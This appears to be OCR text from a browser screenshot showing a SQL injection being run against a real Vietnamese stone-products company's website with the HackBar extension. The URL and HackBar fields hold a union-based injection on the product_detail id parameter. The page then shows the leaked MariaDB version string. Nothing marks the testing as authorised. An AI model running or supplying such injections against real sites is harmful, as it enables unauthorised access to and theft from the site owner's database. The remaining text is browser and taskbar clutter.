 www.hhpstone.com
Encrypt and Decrypt your MD5
ASCII to Hex - Free text conversi
https://www.hhpstone.com/?php=product_detail&cat=129&id=-136 UNION SELECT 1,2,@@version,4,5,6,7,8,9,10,11,12,13
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
Trang Chủ
Giới Thiệu
Nhà máy
Sản Phẩm
Dịch Vụ
Công trình
Liên Hệ
SẢN PHẨM
Đá Granite
Đá Marble
Đá lát sân vườn (Click vào sản
phẩm để xem hình lớn hơn)
Đá ốp tường, trang trí (Click vào
sản phẩm để xem hình lớn hơn)
Đá mỹ nghệ trang trí, bàn ghế đá
Sỏi, cuội và đá xây dựng
>> 10.6.20-MariaDB-Cll-Lve-Log
10.6.20-MariaDB-cll-lve-log
6
Những Sản Phẩm Khác
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
https://www.hhpstone.com/?php=product_detail&cat=129&id=-136 UNION SELECT
1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
4
33°C
Partly sunny
Search
Zalo
L
ENG
US
15:55
16/01/2025